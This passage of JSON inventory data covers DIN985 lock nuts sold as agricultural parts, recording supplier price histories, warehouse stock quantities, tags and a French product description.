41+0000","lastCheckDate":"2024-07-15T14:36:34+0000"},{"id":25778205,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.2448,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-06T08:55:42+0000","lastCheckDate":"2024-08-06T08:55:42+0000"},{"id":25778209,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.24,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-08-06T08:58:05+0000","createdAt":"2024-08-06T08:58:04+0000","lastCheckDate":"2024-08-06T08:58:04+0000"},{"id":25778302,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.2448,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-07T08:08:03+0000","lastCheckDate":"2024-10-05T18:43:00+0000"},{"id":26384773,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.59,"purchasePrice":0.23954,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-07T08:52:02+0000","lastCheckDate":"2024-10-07T08:52:02+0000"},{"id":26567329,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.59,"purchasePrice":0.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:54:22+0000","createdAt":"2024-10-08T14:54:22+0000","lastCheckDate":"2024-10-08T14:54:22+0000"},{"id":26947404,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.59,"purchasePrice":0.24,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:51:42+0000","createdAt":"2024-10-08T21:51:42+0000","lastCheckDate":"2024-10-08T21:51:42+0000"},{"id":27136378,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.59,"purchasePrice":0.23954,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-09T12:32:35+0000","lastCheckDate":"2025-01-16T17:03:39+0000"},{"id":28075984,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.57,"purchasePrice":0.23,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:48:13+0000","createdAt":"2025-02-06T16:48:13+0000","lastCheckDate":"2025-02-06T16:48:13+0000"},{"id":28463697,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.57,"purchasePrice":0.23,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:11:31+0000","createdAt":"2025-02-07T09:11:31+0000","lastCheckDate":"2025-02-07T09:11:31+0000"},{"id":29006764,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.57,"purchasePrice":0.23,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:34:56+0000","createdAt":"2025-02-07T15:34:56+0000","lastCheckDate":"2025-02-07T15:34:56+0000"},{"id":29031923,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.57,"purchasePrice":0.23028,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-13T08:14:25+0000","lastCheckDate":"2025-03-31T13:19:06+0000"},{"id":29559978,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.55,"purchasePrice":0.2222,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-04-07T13:42:17+0000","lastCheckDate":"2025-05-14T13:30:39+0000"},{"id":29773155,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.53,"purchasePrice":0.21836,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-02T08:58:08+0000","lastCheckDate":"2025-06-20T14:05:34+0000"},{"id":29979781,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.53,"purchasePrice":0.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:40:20+0000","createdAt":"2025-06-25T15:40:21+0000","lastCheckDate":"2025-06-25T15:40:21+0000"},{"id":30168492,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.53,"purchasePrice":0.21836,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-30T08:47:52+0000","lastCheckDate":"2025-10-31T15:39:48+0000"},{"id":30671586,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.53,"purchasePrice":0.21571,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-06T16:20:48+0000","lastCheckDate":"2025-11-28T15:58:51+0000"},{"id":30879751,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.53,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:29:22+0000","createdAt":"2025-12-02T16:29:22+0000","lastCheckDate":"2025-12-02T16:29:22+0000"},{"id":31082231,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.53,"purchasePrice":0.21571,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-03T08:04:48+0000","lastCheckDate":"2025-12-10T11:10:17+0000"},{"id":31098532,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.53,"purchasePrice":0.22,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-10T11:10:52+0000","createdAt":"2025-12-10T11:10:51+0000","lastCheckDate":"2025-12-10T11:10:51+0000"},{"id":31146020,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.53,"purchasePrice":0.21571,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2026-01-12T09:41:51+0000","lastCheckDate":"2026-01-16T07:14:54+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-azth5kvqr9ivmmxz","numOrder":1000},{"picture":"be-article-articlePicture-ca97vffoqnm8sj48","numOrder":1000},{"picture":"be-article-articlePicture-ygo56qpn8voyub94","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lnle979o3nv2jxhw","stockQuantity":80,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-de-blocage-hexagonal-din985-m20x2-50-acier-zingue-8-kramp-4225","gallery":"be-article-articlePicture-lnle979o3nv2jxhw"},{"id":4103,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"98522","internalReference":null,"label":"\u00c9crou de blocage hexagonal DIN985 M22x2,50 acier zingu\u00e9 |8| Kramp","stocks":[{"id":5268,"quantity":15,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.2303970223,"previousNonZeroAveragePrice":0.2303970223,"lastPurchasePrice":0.2016,"lastMovementDate":"2025-11-18T09:52:15+0000","lastEntryDate":"2023-06-20T11:47:49+0000","lastRemovalDate":"2025-11-18T09:52:15+0000","lastSalePurchaseDate":"2025-11-18T09:52:15+0000","lastPurchaseDate":"2023-06-20T11:47:49+0000","lastSaleDate":"2025-11-18T09:52:15+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:53:56+0000","lastEditor":{"@id":14}},{"id":16704,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.68,"lastPurchasePrice":null,"lastMovementDate":"2025-04-22T08:56:09+0000","lastEntryDate":"2017-05-03T22:00:00+0000","lastRemovalDate":"2025-04-22T08:56:09+0000","lastSalePurchaseDate":"2025-04-22T08:56:09+0000","lastPurchaseDate":"2017-05-03T22:00:00+0000","lastSaleDate":"2025-04-22T08:56:09+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2004-12-29T23:00:00+0000","lastUpdate":"2025-11-19T21:49:38+0000","lastEditor":{"@id":11712}},{"id":55393,"quantity":14,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.2397381757,"previousNonZeroAveragePrice":0.2397381757,"lastPurchasePrice":0.24,"lastMovementDate":"2025-09-12T12:59:46+0000","lastEntryDate":"2025-03-03T09:29:55+0000","lastRemovalDate":"2025-09-12T12:59:46+0000","lastSalePurchaseDate":"2025-09-12T12:59:46+0000","lastPurchaseDate":"2024-10-03T07:17:25+0000","lastSaleDate":"2025-09-12T12:59:46+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2011-11-22T23:00:00+0000","lastUpdate":"2025-12-03T09:21:25+0000","lastEditor":{"@id":186}},{"id":61376,"quantity":26,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.2425096154,"previousNonZeroAveragePrice":0.2425096154,"lastPurchasePrice":0.23541,"lastMovementDate":"2026-01-14T15:04:43+0000","lastEntryDate":"2026-01-14T15:04:43+0000","lastRemovalDate":"2026-01-12T13:14:10+0000","lastSalePurchaseDate":"2026-01-14T15:04:43+0000","lastPurchaseDate":"2026-01-14T15:04:43+0000","lastSaleDate":"2026-01-12T13:14:10+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2012-10-24T22:00:00+0000","lastUpdate":"2026-01-14T21:50:11+0000","lastEditor":{"@id":11712}},{"id":141440,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2019-04-26T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2019-04-26T22:00:00+0000","lastSalePurchaseDate":"2019-04-26T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2019-04-26T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2019-04-26T22:00:00+0000","lastUpdate":"2024-12-06T16:38:06+0000","lastEditor":{"@id":15}},{"id":323135,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.6075,"previousNonZeroAveragePrice":0.6075,"lastPurchasePrice":0.36,"lastMovementDate":"2025-11-28T13:11:18+0000","lastEntryDate":"2022-12-14T14:46:31+0000","lastRemovalDate":"2025-11-28T13:11:18+0000","lastSalePurchaseDate":"2022-12-14T16:00:47+0000","lastPurchaseDate":"2018-04-12T22:00:00+0000","lastSaleDate":"2022-12-14T16:00:47+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2018-03-04T23:00:00+0000","lastUpdate":"2025-11-28T21:49:37+0000","lastEditor":{"@id":11712}},{"id":323143,"quantity":15,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.3128,"previousNonZeroAveragePrice":0.3128,"lastPurchasePrice":0.3128,"lastMovementDate":"2025-12-04T15:31:52+0000","lastEntryDate":"2022-12-01T15:26:47+0000","lastRemovalDate":"2025-12-04T15:31:52+0000","lastSalePurchaseDate":"2025-12-04T15:31:52+0000","lastPurchaseDate":"2022-12-01T15:26:47+0000","lastSaleDate":"2025-12-04T15:31:52+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-04-27T22:00:00+0000","lastUpdate":"2025-12-04T21:50:01+0000","lastEditor":{"@id":11712}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou frein hexagonal (contre-\u00e9crou), type haut, avec une bague en nylon pour emp\u00eacher le desserrage d\u00fb aux vibrations, etc. La norme ISO 10511 remplace la norme DIN 985 , les tailles de cl\u00e9s 16, 18 et 21 correspondent aux tailles respectives M10, M12 et M14.\nDiam\u00e8tre de filetage : M22\nPas de vis : 2.50 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 32 mm\nHauteur : 15 mm\nHauteur totale : 22 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 985\nNorme ISO : 10511\nNombre de pi\u00e8ce dans l'emballage usine : 25 pcs\nType de mesure : M\u00e9trique\n","salePrices":[],"supplierPrices":[{"id":4527,"supplierPriceList":null,"supplier":{"@id":20},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.463,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:23+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":7475210,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.52,"purchasePrice":0.21,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T09:05:46+0000","createdAt":"2021-07-22T09:05:48+0000","lastCheckDate":"2021-07-22T09:05:48+0000"},{"id":8150371,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.63,"purchasePrice":0.25,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:31:38+0000","lastCheckDate":"2021-10-01T11:31:38+0000"},{"id":8755079,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6279,"purchasePrice":0.25116,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-25T08:42:56+0000","lastCheckDate":"2021-10-25T08:42:56+0000"},{"id":9651880,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:47:08+0000","lastCheckDate":"2022-01-03T14:47:08+0000"},{"id":10134542,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6376,"purchasePrice":0.25504,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-17T15:52:55+0000","lastCheckDate":"2022-01-17T15:52:55+0000"},{"id":12572423,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.68,"purchasePrice":0.27,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:57+0000","lastCheckDate":"2022-04-01T10:46:57+0000"},{"id":13987840,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6759,"purchasePrice":0.27036,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-06-01T14:52:28+0000","lastCheckDate":"2022-07-01T14:53:38+0000"},{"id":14831347,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.75,"purchasePrice":0.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:34+0000","lastCheckDate":"2022-07-04T15:46:34+0000"},{"id":15145476,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.7492,"purchasePrice":0.29968,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-08-01T13:32:01+0000","lastCheckDate":"2022-09-21T14:58:43+0000"},{"id":16046783,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.7815,"purchasePrice":0.3126,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-03T09:13:58+0000","lastCheckDate":"2022-10-03T09:13:58+0000"},{"id":16374946,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.78,"purchasePrice":0.31,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:39+0000","lastCheckDate":"2022-10-04T08:54:39+0000"},{"id":17016489,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.78,"purchasePrice":0.31,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:41+0000","lastCheckDate":"2022-10-05T11:59:41+0000"},{"id":17320120,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.7815,"purchasePrice":0.3126,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-10T07:44:19+0000","lastCheckDate":"2022-12-14T13:59:29+0000"},{"id":17990708,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.4654,"purchasePrice":0.20943,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T13:42:38+0000","lastCheckDate":"2023-01-06T13:10:23+0000"},{"id":18673107,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.47,"purchasePrice":0.21,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:55:02+0000","lastCheckDate":"2023-01-06T13:55:02+0000"},{"id":19377694,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.47,"purchasePrice":0.188,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-01T12:13:21+0000","lastCheckDate":"2023-02-01T12:13:21+0000"},{"id":19704900,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.47,"purchasePrice":0.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:18+0000","lastCheckDate":"2023-02-02T20:49:18+0000"},{"id":20416331,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.56,"purchasePrice":0.224,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-21T15:42:39+0000","lastCheckDate":"2023-03-30T09:58:17+0000"},{"id":21307121,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.504,"purchasePrice":0.2016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-15T08:01:54+0000","lastCheckDate":"2023-05-15T08:01:54+0000"},{"id":22133337,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5,"purchasePrice":0.21,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:14+0000","lastCheckDate":"2023-07-06T20:34:14+0000"},{"id":22565224,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.504,"purchasePrice":0.2142,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-03T12:56:36+0000","lastCheckDate":"2023-08-10T12:14:34+0000"},{"id":23031189,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5,"purchasePrice":0.21,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:40+0000","lastCheckDate":"2023-08-31T10:48:40+0000"},{"id":23864520,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.504,"purchasePrice":0.2142,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-16T10:24:51+0000","lastCheckDate":"2023-09-19T09:28:22+0000"},{"id":23991128,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5021,"purchasePrice":0.2133925,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-11-06T09:45:53+0000","lastCheckDate":"2023-12-06T14:38:25+0000"},{"id":24432712,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.45,"purchasePrice":0.21,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:21+0000","lastCheckDate":"2024-01-15T15:21:21+0000"},{"id":25016720,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5198,"purchasePrice":0.213118,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-09T15:37:32+0000","lastCheckDate":"2024-04-09T15:37:32+0000"},{"id":25270569,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.52,"purchasePrice":0.21,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:42:48+0000","createdAt":"2024-04-22T16:42:49+0000","lastCheckDate":"2024-04-22T16:42:49+0000"},{"id":25446184,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5198,"purchasePrice":0.213118,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-05-13T13:08:56+0000","lastCheckDate":"2024-05-24T14:53:25+0000"},{"id":25607001,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.54,"purchasePrice":0.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:31:04+0000","createdAt":"2024-07-01T10:31:02+0000","lastCheckDate":"2024-07-01T10:31:02+0000"},{"id":25778291,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.5354,"purchasePrice":0.2184432,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-07T06:52:21+0000","lastCheckDate":"2024-09-30T14:51:40+0000"},{"id":26567313,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.55,"purchasePrice":0.23,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:54:22+0000","createdAt":"